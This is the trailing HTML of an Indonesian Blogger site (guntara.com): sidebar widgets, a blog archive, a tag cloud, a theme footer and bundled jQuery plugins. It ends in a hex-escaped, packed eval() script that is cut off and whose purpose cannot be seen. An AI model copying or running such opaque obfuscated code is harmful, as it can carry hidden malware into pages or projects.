<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html' target='_blank'>
<img alt='MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUHNUEhd_jpAfOgkrj2MmmGz0WX_BTefKyTaKxRGx8SrOipRU6bvtUEvsOqx4ipZOCEgRRTdZQlKFcVOmBGGBIewA_VBrdhNHJdLT1GzkWcn-lxVdHx2uHEjmtfiUT8VfF52Zq7iUIWiF/w72-h72-p-k-no-nu/250px-ms-dos_logo1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html'>MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya</a></div>
<div class='item-snippet'>   MS-DOS   MS-DOS adalah singkatan dari Microsoft Disk Operating System, yaitu sistem operasi berbasis baris-perintah (command-line) yang d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x